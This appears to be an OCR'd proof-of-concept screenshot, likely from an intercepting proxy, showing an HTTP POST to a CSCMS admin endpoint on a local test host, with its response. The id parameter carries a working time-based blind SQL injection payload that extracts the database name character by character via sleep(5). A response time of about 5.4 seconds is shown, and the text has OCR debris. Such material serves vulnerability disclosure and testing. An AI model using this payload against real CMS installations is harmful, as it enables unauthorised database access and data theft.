 2 Host: cscms.test
3 Content-Length: 86
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/pic/admin/type?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
6hHRwKPiGz1%2FN9C4hmVHcOkF4oyCol8lNzjjyeMF3fURy57grmVzbA; cscms_session=
n7gacaf0cfrdgd78692oaa4f2li036fp;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 xid=1&csid[]=cid&id=
7)and(if(ascii(substr((select+database()),1,1))=99,sleep(5),1))--+
2
3
4
5
6
7
8
9
10
11
12
13
14 "msg":"\u606d\u559c\u4f60\uff0c\u6279\u91cf\u4fee\u6539\u6210\u529f","parent":1}}
Search...
0 matches
Search...
0 matches
Done
848 bytes
5,473 millis